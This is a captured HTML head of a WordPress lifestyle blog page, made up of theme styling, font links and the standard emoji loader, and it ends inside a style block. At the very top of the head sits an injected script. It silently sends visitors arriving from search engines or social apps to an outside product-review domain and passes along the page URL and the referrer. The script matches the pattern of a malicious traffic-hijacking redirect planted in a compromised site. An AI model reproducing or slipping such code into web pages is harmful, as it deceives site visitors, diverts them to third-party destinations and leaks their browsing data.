

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/page/3/
body_size: 32421
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Home, Family, Style and Art Ideas &#8211; Page 3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://goodfavorites.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://goodfavorites.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://goodfavorites.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-global-css'  href='https://goodfavorites.com/wp-content/uploads/elementor/css/global.css?ver=1631195656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css'  href='https://goodfavorites.com/wp-content/uploads/elementor/css/post-17.css?ver=1631195657' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/3/" />
<link rel='shortlink' href='https://goodfavorites.com/' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
